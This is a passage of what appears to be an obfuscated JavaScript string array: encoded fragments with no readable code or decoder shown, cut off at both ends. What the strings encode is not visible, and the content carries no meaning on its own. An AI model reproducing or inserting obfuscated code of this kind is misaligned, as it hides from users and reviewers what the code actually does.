xxcIx5P','W7ngWRRdNSou','W4TtBgtcPW','WPddJd8npq','kxpcQ8k0ka','W5mPW4z/W4S','qSoxAq/dMq','WQu8kCoeaq','pmkxWR9Qmq','W7XwWOqPza','qfZcOmkgFq','aSoJW4HeWRW','ECktW53dK8kk','rJmchSk4','dmoWkdTv','teFcUh5N','wSoJzeldOG','uZTEoSo8','fwTPlSoj','WO4lusBdHq','ffb5Ery','tXP/Bmkm','bCo1W5LFWQe','v8o3CZBdMq','WQfwn8o3sW','zJbBi8oW','rGCMcxqBbSoYgSkT','tK/cVSkDzG','lNvnyMO','umotWPxcM30','zYTmW5hdRa','WPmpcCoKlW','WRKNdezr','tJv2cSok','CSocW6JcSSkU','WRKwWRaXW7C','emkcW4jRW5K','WPLlWQJcNh0','pCooWQnAlG','iCoEWOfYaa','WOX4WOVcMxe','pN3cSCkIja','WRbCw3pcQq','qCofWRpcK2m','Bs7dR8o+W4C','wrHxu8k+','gGxdHSoUha','WOK9e8ku','pe/cGCoYqW','BZSDnCkl','raJdM8kDWO4','cCoOWPT+bq','WO/dLGmioG','zr7dSmoqnW','WO8/zmoiaW','W6D9WQVdLCoE','W6vWaCk2W5O','WPflwxhdNq','ta1/p8oT','u1eyW5S2','WOpdPGazaa','rqbJx8ko','WQSilgbv','WQ9DkmoVwW','kuFcT8oHtq','eCofW7/cIYq','u8krs8oNuW','W6OAW5e9WOW','g15okmo0','WRfIkCobwW','W7TQw33cIG','ymoNW6tcSSk0','kgBcJmkloG','W7XBsN7cOG','h3X0imof','W6PPvh7cLa','lSkbW4e7WP4','WOfOC3pcRq','k8kcW7LnW6q','W7fznKVcMW','WQlcH8kTWO0l','vKmDW449','ivlcPmo8va','jvdcRSoVra','WPrsWOCPxa','WOzgWOetsa','bSkWW5HPW7O','zSohW7BcOCkH','WRSbnwjn','u1ugW4q4','d8oqW5vWWRq','W5WrW53dICoR','WRWtWQuJW6q','bmoMbJLk','WQqxixvB','mSkxDmk+dq','B8kkW5xdPmk1','WOFdMIrOW7q','WRxdRca5ba','WPlcNCk2W6ax','WPvvWQdcU3i','W7eSW6RcV3q','AsLromoQ','WRzNjmoXDa','j8orWR9hoq','khtcVCkwbq','s8osWRBcIfG','wSowWPtcKga','WPxcJmkmWPH9','x0i0jCkq','gmoBW4mtW70','WPRdHZ1VW6G','W6m0wmowW4i','qCoUWQpcVwW','haldVCoCpW','WPrIwWFcHq','gMD7iCox','WOhcKSkTW619','sSksrCo6rW','xWDwrCkA','nSklWPfJea','WO3cV8kaW5yw','wfmlW6ui','W4qhW6ZcShm','oCoYW4egW7G','WO7dLsfOW78','dSk6W5PrW6C','dCoeW6/cGce','WPhdLJbPW6m','W7DwiSk0W4C','gCkgdmksga','W70IW6tcNhS','v1ypW489','vmo/W5FcHSkc','WOpdIcWwoa','uuNcU8ksAW','W4LVWQpdVCoZ','gCoBW4BcNc8','FXnCWRpdNG','yW05jmk+','re8dwL8','xSkhuCo9wG','WR7dJrTvW7G','ySkmW4VdJSkD','WRKUoxz5','WRatbCo/nG','W7uDW5aVWPG','uc06mCk+','WOJdIcmziq','rvpcP8kxtG','CaHHb8kv','WR4mqaldGW','W7zPomkWW7a','WOVdMdGlmq','WPFdOsyvbW','WRiEa8oIkW','EmkiW5tdJmkd','WQfNsKtdNW','FGXdWQxdLG','CWDBWRRdIG','WQb4cSoiuW','u0FcQmkeEq','jmkHW64sWQm','W51GWRRdVmo6','v0qgW5O0','WOj9WQOeFa','WOzvWO4vra','hrhdKmoXga','WQf+z0/cVG','W7fqa8kbW48','WRT2uhddIa','wdqTeCoA','i8oQWOfxla','W75XshZcHq','W4WZWQn6W7a','q1pcG8kyzG','xMpcUCkLAq','AuRcUCkWzq','t2SpW6yD','yCoSW7hcT8k/','CGX8Cmkh','W4jEWR7dSSou','nSkjrSk3fq','wrideCk3','WP10kCoYlq','hmoNW7JcQ0S','yCo6W47cU8ky','WP9jWPZdICo1','WRHFWQ/cVhq','WQfOjmoiuG','WPjAsgJcVG','qmoNFIxdNW','aCouW5OkW6W','Fdioy1C','WP0OzrBdGW','l15Mx0G','E8oyW7tcQmkR','nSkCBmk5eW','jfNcQ8o5tG','tXqjvM8','W6PDuKNcNa','W74oW6ykW7S','WO3dRGq8dW','WP5EWQNcJwK','zZXxlSoJ','bSoVdsvg','W6DkamkJW7m','WQfyEKhdSW','eCo6adTy','WO9lwrlcQq','WOzwimo1qG','varEWRRdUG','cfRcH8kFfG','WRBcPbzusa','CGHTWO3dIa','wHvmWRFdOq','WRtcSbLAvG','WOPiWPOLuG','jvVcSSo3uq','WOpcRGT8AW','agRcKmoTtW','kSoXmSoTmW','W5asW4bvW7a','WQOzWQK+W6i','W6CwW5SZWPu','WQtcObTBqW','W6n/WQBdMmon','rGzPzSkp','tCofWPJcJhW','WO/dJczNW7C','WRtdKYGSgG','WRPApSoSrG','WQzzoSoKqG','kSofW43cOYK','WPbZuxpcQq','gSk2W7ztW6a','wCkdtCoRxG','t8oOWRJcVMe','lSkyW5HqW7q','rc8IAN8','uH4EnSk9','u08iW4e3','zMxcHMjZ','b1VcKmoHqW','WQdcNmkXW4W+','WO3cN8kTW6Kd','W7zDqgBcUW','f8kpW6uCWRq','W6fXv2RcGG','iNb3vua','luZcV8k0nW','yaZdVmk4WQS','imkFW6jUW7O','yeVcNNPd','aN7cJmoQva','WO7cHdHxBW','bCkAW69qW7S','tuJcUv1m','rGq/DtG','m8ozWPXFdG','W6LOEqBcMW','W5GYW5D8W5q','WRqsWQq1W6C','WOKxa8omgq','amo8W609W4i','wmofWPdcK2q','W7vWs3VcLW','WP4xxWBdLa','tGZdMmknWO0','amkDA8oDiG','Dtinemk6','WQ1ilmoSEa','iLVcU8oZtW','F8oxW7BcPCkI','fhzVlCod','CCooW6xcTSkI','W4qnW4BdVxS','mx3cS8k2iW','WQvyxu7dIa','qmo1EdZdHa','n8ktWPPodq','WOxcNmk5W7Sq','dXhdHSoOaW','mePNtNG','zs3dOCo9W6a','rHddGmkiWPC','cmo8etHa','c3FcKmortq','WPDyWQdcNMy','W5DhWPldNCo2','kxdcTCovqW','WOqusWhdNW','W65olSkLW5C','WQ1Bk8oTyG','WP1vWPSgtW','WQzwkmoYsq','trmRC1G','WO3dLrbnW7m','wmopWPNcMNS','dSoxW40oW7W','A2FcGhnT','As9HFSka','sKqgW5O4','WRhcQsfrBW','WQublh1u','AZiyFfW','W6DnWPZdV8o+','WOKTagTt','wce2jmkX','BdrEbCoI','WQb5WQiN','W6vbn8k+W4y','WQOyhmoKoG','zHTdWPRdHq','zcXyWPldNG','v1ZcP8kpEG','DmofW7BcTCk7','tMVcJCkuEq','WR8vWQ82W7W','luJcO8o/tG','DrhcT8kAWOa','WO59DMhcVW','ihjyBwi','WPxcMCkSW6ec','h8k2W7bSW5C','e8oFW4NcJIm','vrXQo8oL','W6vJWR7cQmoE','WQNdJeu7pW','amkoWPvoda','WO/cRcfuuq','sSonWOlcK28','vcFdKSogWOW','krhcR8kQjW','o8k0W7DPW7C','wX9RA8kx','W6umW4hcNN8','W75ZWQRdLmor','FtKDj8kl','fCoTW7ntW4G','wHLGASkb','W6qAW4C0WPC','W5uRW5XJW4W','WPpdNIzPW6u','WRiqhmoZnG','CIyznmkm','amo/W4uZW6a','WOVcJSkMW7eB','vfWeW5i3','WRhcUmkMW659','W7OjW5FcKhm','uSkfsCoLuW','urTYCCkv','W7uiW6XfW4y','wI5SwCkQ','oKRcPmoUDW','W6CaW4e3WPi','Cdugn8kr','WPnsWPSprW','BYXQo8oc','m8orWRPDoW','cf10kSoE','CduFBey','WRv4wfZdIG','WRRcPGHAsG','WOvlWOhdR3W','CGa4f14','i8kuzSkIgW','WOpcLYvJCG','qav1yCkk','W451a8knW6O','W6i8W6ybWPu','DX9frSk/','vZ9/F8kv','WRNdHIm3bq','Bcivy0a','kmo9e8ofEq','WRrTgMxcHq','fCoqW5CsW7q','W6TWWR7dHmon','W5jboCk9W6S','W5CTW4rIW48','hMFdSmo9nq','imkQvSkjoW','jLfWwxK','rCohWOhcKhi','eq3dLmo4fa','WPngb8kcW70','WQjixwdcOq','WOfdWOaKqq','WQzquqFcPW','W4uoW7XaW4e','WPKatWNdGq','m8oVfrPu','W7P8WQFdM8or','kSkoW5yIW4G','mSktWPHlgq','W6rZWRFdNmoF','C1D2WRGy','WOFcJ8kYW7uj','ghTKpmob','W4PPCxNcHW','pSocW4W5W5G','vedcVSkqBq','u8kjsmoRtW','rc54rSkG','WQpdKIjaWPW','W6GmW4uVWOu','W75uimkVW5u','CmocW6tcMd0','WR1uWQOfxG','WRi2cefY','WO/cP8kaW7KW','WPpdKJfZW6q','fCoFW5BcNs4','W4PZvuRdNq','W7KnW5FcHw8','jaFdH8osaG','mmoAWO1AjW','WRWrowDn','WRrZrKddGq','DMZcNx5U','WOFcPSoAW6T9','l8oiW7juWOm','yIHRw8kJ','WRqdgCo6nq','cSorW53cJce','b8knW6OJWRa','WOBdLYzNW7C','t8olWPhcIMW','W7ngdmkXW7e','WQvvW4dcT2G','FmooW6pcOSkK','WR8EWR40W6y','WP4zWOasW5G','WRGXW6v4W6O','gLD1o8oP','su3cNSk/qq','W65HWQW','AIOlv10','t0exW5m/','kCovW7jCWPy','W7nrv2RcIW','WRSsbSo4nG','p8kYEmk1mW','WRBcPSkUW6b9','W7jeWQpcT2O','WPxdMYyaiG','W6TjnSkSW40','W6SnW50SWPK','uvyAW5KZ','Fdysk8kd','WQOsg8oVpG','v0CBW584','wZqNoSkJ','n3lcTCoVva','W6Xtpmk8W5K','WPGfkwnE','WQSpWOStW5u','csRdVmosyq','wL4uW4CW','gSkbW6CHWQ0','v0/cQCkzFq','c3T0imog','BLD5lCkp','E8kvW6pdNCkB','WP/dSIDmWOK','FYXnWPldMa','dmo9fdrl','BZfjoCoS','WQFcPH1eqq','yd0yo8kE','WPiBcmoMcW','W718WRxdLmob','mCooW4b+ia','W5O2W6HfW4q','WRXEWQ0nrG','W4aQW7xcV1K','lSoFW5OZW74','WQ0EWOq1W5u','nCkCD8kJbG','BJDBj8o2','CWLjWQJdIa','r8oOzIBdMG','WPfBWQhcHxy','bgXjdCkQ','W4mWW7S9WRK','WOjUuK/cOa','tmo1FZtdHq','W4COW5r8W4a','WR4camoQnG','ss1NvSkN','vLFcRSkpzW','BZudjmkq','BSo4jc99','a8owW4ixW68','seWhW4q6','AgFcMmkxrG','sJ9JuSkM','WOLcWQpcH3K','mSkqWP9mgq','C8oAW5lcPCkU','n8ktWP1raa','jmkpW7PQW7m','WR5AjSoNuG','dSohW5ZcNtW','Dsqvj8kn','imkdW6esWOO','W54EWQCIWPi','WOtcHmkRW7Cy','eSoVW71lWOG','g8oqW4SFW70','W6VcLCoqWPPH','yxBcNNXT','rcpdHmo+W4C','zduzy0a','lCoDWR5bkW','b8oAW4lcNry','B3lcJCkaqW','vdrbtmo8','wY18WQ/dIW','xXhcJmkAcW','WRLHuf/dIG','W6rPWRZdMmon','vcT2Emkg','EJ/dICo4mCo3WOC','vJ0Rl8k3','tYGyrSo0','W6WsW4SMWO0','WRqpaCo9jW','WRrLWQiJFG','kSooWRDDia','WP9MWQldM8oE','j1ZcHSkifG','ySoOzIBdVq','cmoTW7e+WQe','nuxcQSo7uG','WO4/oSohdq','f0RcI8klfG','WR8kl2nl','xCoNzJRdLW','WQKTgemY','ACkqW47dN8kE','qSkjW5tdQmkd','dmoJfZ9a','BCoGW4hcHCkU','tIfJv8k7','WRiopwTZ','WOKiaL5o','WO3cNSk1W6Gv','i8ocW7WwW54','WRqqd8oZia','xaP6ymkv','p8koW69TW7e','fmopW4TIWPm','i0FcO8oGtW','WOddSHHTWOK','t8kkW4FdTCkD','WRGaiMrw','WPrZCNpcOW','W7bZWQpdKmob','CYmkAeC','zMxcN3nT','taffx8k1','l8oeWQbyia','qHxdTSkaWOO','wIaHlCkH','WPrGa8ofqW','cCo4W55DWQ0','nSkhC8kKfa','mCkkWPrmbq','cM3cH8kZcG','WRtcIhDvvW','W6fuvKtcOq','kSoSWP1KlW','WOxcJSkTW7uv','ueZcTCkyEW','xCkRvCohDq','D3xcMXz0','pNr5cCof','bSkoW4KqWOu','W6q2W4zfW7W','pCoDW5ZcJIe','DcOEDfO','C1xcLuXJ','WO7cImkZW68q','WPKdWR8uW5K','bmoXW5rlWQu','W5iNW5PVW5i','vJq6pmkN','khhcQSk8kq','WRXCWQuJwG','W54LW51JW5i','dmkEW6O1WQ4','tCkevSoKwG','W7fXw2RcJW','eCo1W4PuWR4','tWpdSSoFW6i','c8o4W4LtWQm','j8kyDmk7ca','WOj5WPSHsa','wHNdKSkhWOO','pmkDWO5Tjq','WO/cMCk7W64y','k8kLW55LW5O','nebya8oP','W7GoW75WW4C','bCkRW7myWOS','fSo8W4HeWQK','qX3dLmkmWOK','smkks8o1ra','FrXYDmku','WOTbWPyttG','v0dcRSkAzq','WOVcNmkTW6qD','s2FcMSk/sW','WOrbWQdcKMm','WPpcOr89zq','jmo/W7y/W4e','a8kRW5eXWPu','trxdTmkfW74','zJbcjmoN','n3VcSCoDta','bmo2W4zaWQK','fSkKWOOqWOK','xdhdVSkAWOW','WQ8Ca8oLpq','WPrIaCojwa','W6rUWRldLCoA','b8k6WOarW7i','eGJdLmo2ea','qH7dICkBWOq','aSksArPr','WQhdIJjUW5S','W4mUW44bWPm','CKhcGNDx','s0VcTmksAG','s8oAWOBcGhO','zHJdRmoGW7m','ueNcHuHh','W6mwW48JWOi','qLBcUCkhFG','pCoCWQHeja','tmoaW4xcQ8kz','e8kDW7iPWQC','dmo2W7yVWOa','omkBDSk6eW','WQyGtWxdNW','c8oNWR1jba','WR1BWQuZqq','a3ldMCoVDa','rmkcW6pdK8kq','vYD0xCkX','WPPOcmo2Da','WPlcH8kJW6ed','xY19qSkG','jCkdgfVdRfP+WOikW7i','wIvpWPldRG','WQfww0tcPq','tx7cOanN','zGpdRCo+W6S','WPzAWP0cwa','qd5/qCkP','bSoFWRXanq','WO5LDwhcRq','WRKBgCoYkG','zmkkW4/dLSku','WR1Lg8obFq','W6CnW7/cIKK','rWvGy8kE','WO3cRs1gAa','vsTJwCkJ','rrJdKSkhWOK','W7ntimk2W5C','xa3dM8kaWOW','d8kAW70JWQ4','oCk9q8kIfa','WPtcIY10yq','uvioW5e+','Ds9ilmoL','n1dcGCotDa','lgxcUmkYia','vrmJDe4','WRPajCodra','FHjwWQRdIW','vKZcOmkgFW','ysnssCkh','WOFdLIDXW7q','zIRdJCkAWP8','iCknWPjjbW','F8oCuqxdHG','kSkYW4bKoq','fCoSW4vdWRa','zCkpW4xdJ8kp','qCoHW4BcHmkl','qSoGFYRdNq','W5yutx3cGW','WQfjnCoMqW','uCoYWPJcJ0y','W7jJWRFdMCor','WPL1WOOYqW','mM96kmo8','Ea1aWR7dLq','iCoBWQ9hjq','CMm7W7CW','W705W68JWRy','W5XPqCkHW5e','mSkCC8kIeG','g8k+gCoDcq','W6HBBx/cMq','cSohW4FcJc8','c8o4dZrd','zY9ZDmkh','DepcQvjr','xqHkWRtdMq','wSkwtmoLtG','W5KSW4fEW7y','WRNdGc83kq','WP93EN7cOG','WRniWOJcSL0','uLyDW544','p3rmAwS','cColW4SFW6i','sqtdHCoCW44','AwtcN3rX','BmkVW6tdS8ki','W5TlBwtcPW','oNzcAMK','vqP7rCkh','WPldJcGjkW','W4ecW4C3WOC','W546W596W4y','g8o2W6S2W50','wqTLqCko','WP5ZwwpdOW','WR5eo8oWxa','AhlcLmo4ta','WQH+tKZdLG','h3RcQmokva','AmkrW5/dLmkn','jmohWQTwia','BZ8Do8kd','xmkxwCo1vW','vr1ssSkx','AW05kSkc','W4eYW5rVW5e','WPrfWOhcMxy','rW53A8ku','W7nHWR7dMSoW','o3Lvp8oE','WP8vaCoVpW','W6PxiWBcMW','wsqnn8kE','DZfEoCoL','yY9AoCoX','W4qgW6rUW4S','orZdNmoZpq','t0iDW44T','uWXICmkF','y8ojW4i/W6C','W5qQW5pcTMG','EWfXDmkp','WQ8acCo7pW','Bd1GtCkZ','WOHeWR7cH3y','gSkvW602WQe','fcqoo8kY','c8oyW5unW6i','t8kfACoLCq','CSkOzCov','jsNdG8knWQ52W6i','bSowW5VcIY4','W4a4W4v4W44','zSodW6dcSSk6','t8kcW7vkjW','rW3dKSkbWOS','wf4eW5iM','bdZdUSoMhW','eHf3CxK','WPHxWPGnxW','WQZcSWrkqa','xuqiW68t','qCoUW7/cJCki','WOBcQbzssG','WRLJkCoNFa','CdaADhC','nSkkW4WAWQa','nxdcOmkQoW','rNrGu0a','BJfbkmoX','WQ0xpSodcq','vcRdG8oOW6y','EcfKE8kI','WRGlkNPB','W6Lmv1VcGW','WQnAoSoHqW','lCkbWPzBfa','dYfWbmo3','FCkJlSosCG','hgVcG8o8va','WRtcTrLFva','dSo5W6RcJHm','WPGFtG/dHG','s0ulW4CO','WRruWQOdwa','WRaoWRO0W6m','WQfhEvldJq','ESkbW4NdGSks','WONcNSkIW6Sy','WOfxWPKzxG','gmoUfcTN','jSkhW75PW6q','tYBdJ8oZW5C','g8kTW4ODWQW','ex15mSoy','W69YwMtcLG','fhtcP8k3mG','WQqHwYZdHW','WQLYtLhdKW','v0hcHMHL','Bduvp8kl','WRyjbmoTiW','imkJW6PWW5e','vYf3uSk2','WOb/g8obrq','WP9TgCobyG','WPbtWRRcH3O','tc59u8k4','EGVdV8kmWQO','l3LZcmoe','fCo1W4HuWRi','s2CiW7uK','bgnXkmoi','DK/dGSk1qa','vYrSvSkS','aCkxWOnBmq','WOfuBMddQW','WOmDqGFdIW','gSoHW6GwW4i','rrjqWRNdMa','cCoQbtzE','eCk0W7HEW5m','W7NdUr1tW74','WRvgWQxcSwa','zN/cJNLJ','WRLzomoLuW','zbuDuxm','k3tcRSkYna','WQf1WOaguW','WPO+WO41ua','xSo9lSoCFa','amkYW5PB','ss5WwCkQ','W6urmaJdPq','W4yHW51MW40','gqFdHSoUaW','omotW5RcGZ0','nx5nB2a','wSkoq8o2xG','qSoWzsFdMa','cSo9W59pWRy','W7W1W6SXWQ8','WQqHaNXm','WPfzWRBcKhi','zSofWO/cVLS','WOyFFhhcVW','WQlcSXPDsW','cM3cJmoTtG','WRddMbLoW6G','vmk7W50NgvXhWOJdUCkd','E1y+WRGV','WPO3k8oJlW','pSkBW79+W6C','h8oRW51tWQ4','W6HikSkPW58','uePJW5i5','W54NW4LVW4a','W6DovmokW60','W7GeW54VWOi','iN1Uy1W','xr12BCkb','mCoFWQrOtW','BColW6RcPSkJ','bCkwW6exWQu','WRytWQqXW7O','eIFdGmorcW','WQxcOqbqvG','WRKoBaNdIa','W7zOWQxdTCoo','qaRdK8kCWO8','mgDKiCou','bCoTW5fbWQ0','FSkjAmoEEW','WOpdLJOpmG','haJdMmoOdW','WRdcOG9brq','xXhdLSkAWPu','WPFdLI8DbW','WOJcHaDEqa','mCk7tCkvcG','kcBdKCo9nW','CSkcW7uEWOC','WQuZd8oidq','nNZcSmoxCG','WO3cMCkUW6ig','f8kFWRjXfa','waxdJmkBWPa','qqRdL8keWOW','wmklrmoItG','WP4SrM7dRW','ueGaW5O+','WRDWt1xdGG','W7msW69/W40','b29Kl8os','BmobW7pcRSkP','sSoUWPxcNhG','vIa8lCk5','vSoeWO3cKMC','c0jvcCo/','dCkqW7D0W6a','vSogWP3cJMa','WOTHuKtcHW','WO3dSY0pW5e','CJ15mmk3','W4nIWRNdSmok','m8ktWOHpbq','uaBdQSksWRe','AtubAvC','W6OhW5FcKx0','qIb4Amkj','WRipWROHW7u','EYeFnSku','xIP3WPJdLG','W64FW549WPu','WPfwWP0uxW','W7XVWR/dNSoC','CcH/BSkI','wbxdJmkbWOK','WQykk2bl','sKidW44U','s0pcVNim','WOpdIZj1W6G','xG5OzSke','wbNdL8kBWPu','sCkaqSoGtq','CKWHW4Wz','DY0FCL4','qmo7zZZdLq','emooW57cJa0','WP4grqJdNW','W7uFW5FcLg8','WPbNygZcQq','rXPLCSkp','juPZB1G','DICAnCkc','CrhdSmoRW4W','WPpdIrTvW5C','DtG2mCk8','ySoDWONcR8kp','cSo5WPP1eW','rb9LumkQ','gXhdISo1eG','ouFcQCoXua','dwNcVSkBaW','CXhdO8oKW7C','ahhcSCoUza','Da/dOmoQW7i','vKFcQCkDEG','B8kgW4BdQmk3','W6XKa8kSW4S','g8kCW7CrW6K','CSokWRJcGKm','BY5DkmoP','W5DtA3JcOG','WQpcIrz2rW','W6jKWQNdGmoA','iCkdWPndbG','W70DW4e1WPm','WRtdLaC5jq','g8oDW4axW74','W6XbvmkOWRa','aCoCdJ5y','yHxdSSoFW6K','tKNcJ1Xf','WPpdMIWriq','rLipW7Th','q1pcMNrV','WP51WRVcVMO','mCkjWPvtca','WR5bk8oHwa','fKntsmol','AshdHCoFWPG','FmoAW7lcR8kU','eCkzW70RWQa','wSonWONcS8kp','dbJdG8oEna','fmoEW5GyW7S','omkcW6L+W7O','eSoWW4rxWR8','gLDwmCoG','lG/dQSoCda','gCkgWRGSdq','WQr+nCoLsq','yYfupCoZ','vt0Vkmk+','ErnAWRFdNq','WP9/WR/dUMC','WOnqzvtdOq','WP0DtaRdNW','sdaoFv8','W44ZW4DYW5m','W6SsW4aPWPO','CmowW7BcTCk5','WPysWQi6W5e','WQDIw0pdGa','sc3dJmouW44','WQJcOqrFxW','BsnnjSoN','WP8EjCo6pG','WOBcII9Dqq','dmoXW5TjWRW','iCo2W6e7W5O','FZ08rSkH','oSktW6HSW6u','wJ9XuSkS','v8kfvmoMva','hWb5l8oq','WPreWRNcLwK','WRiuhSoUnG','kxJcO8k0nW','W51PBgRcRW','sZKOo8kH','zIfYEmkk','FSozW67cQCk5','aIldI8oXpW','W6CoW4dcMMa','BmkAW5ZdGCkv','daRdN8o1hG','W5GNW4rXW4i','fmo5esjk','WPJdRauoja','iSoDWQ1dma','BNZcIgXO','W7KtW4GWWPi','W5u9W7xcMXy','sq4uFhi','qrFdImkAWOS','h8oOW5HvWRm','j8ohWQThma','W7PKWP3dTSol','W5VcPbLEka','Cc1dWRddNW','oSkjDSkXaG','AYiGvui','W5jlgSkxW5i','c1VcJSkDeq','W4qMbwTi','WO7cR8k2W7qu','eCoeW5xcNd0','WQzwCeZcJG','wSoRW4lcOSky','f8oBW4ylW6S','smkprSoHEG','WOJdHsWjmq','W4LcvhJcTG','WP1cWQ3cH3q','WOz2yx/cTa','yWrDAmk5','WRr4wKJdHW','gwbRpSov','W4yfW6aWWOK','Etvzi8o8','WOfOyw/cQG','DICwk8kP','rCoxWPBcMx0','EZS2lSky','BgmGW7Kk','W5T2suFcOW','W7SPW6X0W40','WPZdJYz4W7m','WOvxWP4trG','W7KcW6XBW5C','W6rwoCkXW44','W50LW4T2W4i','E8kxW5RdKSkw','teRcQSkryG','nIVdLCklCW','cmocW4yFW6e','p8kaW6T4W7y','dHJdNmoRea','rMdcQL1r','AtyDCum','nNpdJmoBAa','C8oaW7/cRCkL','bmkYW5vyW5C','ueeCW5CO','BaDBqCkT','WRXgAe/dGG','e2PVmmoC','W44YW5vKW5m','jCkCW6LWW7C','pCkkWPvmdW','W5TOb8oQyW','WOOZWPWHW5u','ESkqW4VdNCkw','FdCccCkU','b8keW7y/WRy','WPnPzwdcRW','CSkpW4RdHmkq','vNBcJL1K','WQrhkmo2wa','tSkjwCoRwG','lmoEW4dcIWa','qCkosSo/va','ot3dVmokhW','px3cQmkRla','EZfaumku','gSkWyCk4fG','WQaJafX0','WRtdKXPmW6S','uwn2qCkF','nxlcO8kGkq','W7XpWP7dSSoX','WPCyWQKAW7S','kgRcUSkToW','wWxdKSkRWPC','fx1OlCoq','kcvcfCkB','og1aAMC','uJhdVCoXW7C','W6vKWRFdKmob','WRxdRYqbia','bCoEWRjMWQW','WQyIzZtdQq','WRrDkmoXrq','p0FcTmo1qW','n8kaD8k1fW','WOnEWQmkrG','wCoiWPBcNwa','wqz9q8ka','WPJdUZXIW5q','bbfmwui','rWFdJCkAWQa','l2Hsy3W','lCkcWP5gfq','W596EeFdRq','WOZdIY9urq','W5VdIW1xvq','EGruWRxdGG','W6mbW4FcGxm','WPhdTszQW5S','BXP8WRRdUG','bCo/dZTz','kCoSaqDl','WRGVnh5U','fmkwW7y4WQS','W6uvBsJdVG','W7fxjCkPW5a','bmoEW5JcGta','W7fVFgVcQq','vmkrrSo/tq','wmkpwCo5xa','wG/dM8kyWOC','dWtcPCkQta','dCkBW68NWRW','rHJdJSklWPy','eCoBW4XWWRq','omkszCk/cG','WPbVgSoVqG','nLWptCkpq8krWRxdJq','xCkls8oOuG','DIOJfmkD','WRvhWRKZFG','WPldLIaBoG','WRFcQWjrsq','W7anW6X0W6S','fmkCW74GWQO','WQ5OwaFcHq','WPrNBwFcRa','kubDaCo2','l3hdLSkoWO0','WPFcH8kSW6Ka','WQS5iSoGgq','WQtcVarsvG','dSoResLw','WOddKc0Dla','Bb0iaSoyW6jMWQxdOa','ymoDW6dcRSk6','xc1xWOVdGq','W6jPWPtdLSoq','pSkBW6n0W7m','B8ofW7BcU8kO','WQSpb8oXja','wSo1WRdcNxK','WQRcIJLuuG','W7H9WQNdLmoX','WPj1z27cOW','zCkmW5ZdLSkz','vZ0wm8oH','CvWGW5nh','WPddMYmtpG','rmkBW6JdHmk5','W6yxW4OJWOi','W45hqCkZW70','cwrRj8oA','FsyFFgm','temGW7Ci','W75rlCkIW5e','oSkkACk0eq','bmoEW5WvW70','Ac0uB0q','fSkNWRTclq','ArxdSmo1W4O','ae3cTSo5sa','za1vWQZdIq','WPzatLZdTG','WQH7v1BdNq','pmkrWOPgeq','yIr0tSoA','i8kCW4m5WQW','WQGqWQC1W6y','WRPqWOJcKMC','W7XaoCkLW5e','f8oAW5unW6q','yrrAWQxdIG','WRCxWQyYW7y','DJioyvu','eSk+q8kDdW','xc06lSk1','W7PxjSk9W5C','fcC0jmk1','CmoHWRNcSvm','WR5wk8oHqa','kvFcM8kFjG','W7WUW7FcGXy','WRKtdSoYlq','y8kUW5NdN8kD','reKaW5e/','W4P8mKRdSq','dmoBlJrN','dhdcI3ng','cCoQW4PrWQS','WPLwWQhcKNS','uSoyWO3cLhq','WP5aWQ/cNN4','Fmo4W54RWRC','m8oGW6VcNI4','lCoiWRPCna','W6GZWQC3WQm','WRzzamogvW','g214BKe','AwJcLhj7','ymkxW4BdJmkF','lmo/W5WfW4W','twNcVMLs','WPNdMJbGW4q','W7yhW6pcNh4','qXLKAmkj','omo4W6pcPrC','bmoTftPt','wI3dSmkKWO4','nv7cTSoUtq','WO/cSJLHtW','yZmkALm','WRPkWQmMBa','cCoZW4PwWOO','AHpdS8oKW7y','WOjUy2VcOq','fSkBW5eEWOC','WRFcQX9wta','WP8liSoXdq','u8ogWO3cLw4','twVcLuXq','h15MEui','WPbbWOSutG','W79dn8kZW5O','fCo2WQevW4a','smkoqCofDa','gMZcI8owrq','m2BcQSk6ka','pmkgEmkHbq','W6PiEwNcMG','W6CFW4udWQy','l8koW5vrW6K','WPxdHdr5W6G','W7XhWQ8VzW','W7LZWRVdGSot','WQlcRarjrq','pgxcO8k7mq','W6T/tghcQG','CCowraddSG','x33cU8owmW','WOXvdmobvq','WR5bi8oUwa','gmokW4umW70','FCkhW4pdJmki','kedcQmk+Eq','cvRcR8kRka','DZL5hSkl','ucZdL8k6WPi','zConW63cSmk0','sMdcUw92','WR03WQaJW7e','WQSnc8oYlG','x0KhW58V','yWighmkw','wazLE8kB','WRPWWOpcKhq','AIqEF1K','WR1gn8oOxq','oM1oi8oy','WPejwGFdIW','W7PNWR3dGCoF','g1P6xvK','tqFdImkCWPi','u8kCW6HUWO0','hgJcR8obqq','zXHkkmok','W4a3W4PyW4m','CsitoSki','rrmKemkv','f8o9W41qWQ4','fCkvzCkDlW','hSoCW5uFW70','nwRcHSoPCq','DtqeD0e','hdRdNSolfa','WPpcN8kQW7ul','WPKmttldJW','hGtdMmoMfG','A8khCSouza','d8o/W6XYW40','WO8fa1iY','lmofW5uYW7C','b8k/z8kFaW','d2z+nCoz','DKzUwSkU','bSosW5CtW6a','dSoIcZDx','s8ojWRpcSgq','pCkdW65+W60','xszWWOVdHW','lSkCW4GwW4G','st1JW7i2','mCkByCk2gW','CSklW4/dKCkn','W7bXvN/cIW','kJhcGCoxvq','D2uIW6yi','pSkeW6X7W6G','uCkftmo8uq','jgZcKSozsa','WOijtqpdHW','WQbYxLtdJa','gCohW54sW6a','qtyiuwq','vmo6W63cTmkK','WR9KWQSuqq','WQGqbSoIia','WQmxWQKZW7W','dCkkW7mQWQa','tmkFvmoNwG','DtGoCu4','AcuamSks','W55Kh8knW6O','EZe1eSkG','EmkpB8o/xa','qYJcTCkowW','xCo1zc/dKa','WODJh8oQrq','vtKVnCkJ','W7nQgSkMW40','rr7dLCknWPa','cCkgW74RWRy','WPFcHSkZW6KB','vt1XuCkR','xmknu8oHvG','W70bW53cGhy','BYmwm8kD','nmoiWRDZaW','WQZcR8keW6iN','W7WTW6qcW64','vJZdTSkAWOa','WPiza8oFqG','WPhdMZOjpa','W4j6W4G1WRu','yWVdRSoRW6C','nSkAB8k/cq','rf7cQCkaFW','WOCprW7dLG','uCoLEt3dNq','vmo6W77cHmkz','DaDiW4tcOq','u14hW5u7','WOLtWQNcJxi','WRPcWOpcNve','WRr2WQeHza','WO7dHI4FlW','eCkAW68WWRW','E8ojW6/cPSkR','WPhdHcGaoa','WOv/WPWTtq','y2pcMMTG','WRBcHSksW6Gu','W6WhW68bWQ0','gWhdKCo7eG','tNuSW5qj','lSolWPJcVf4','c8kvW60KWQu','qIrKxmkJ','WP5WWPBcLNi','stTXumk7','W4qfjdtdThnSC8oQWPq','b8kCzCkdmW','FSkYv8kkmW','hbddISo4aG','WO3dH